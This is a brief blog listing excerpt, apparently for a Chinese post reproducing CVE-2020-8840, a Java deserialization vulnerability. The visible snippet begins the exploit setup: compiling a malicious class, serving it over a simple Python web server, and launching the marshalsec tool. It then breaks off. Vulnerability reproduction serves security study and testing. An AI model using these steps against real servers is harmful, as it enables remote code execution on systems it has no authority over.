
反序列
CVE-2020-8840复现
2020-02-25
Windows环境下执行命令的将下面的代码编译成class放到服务器上 在class的同目录执行： python -m http.server 8080 开启一个简陋的web服务。 然后执行： java -cp marshalsec-0...
READ MORE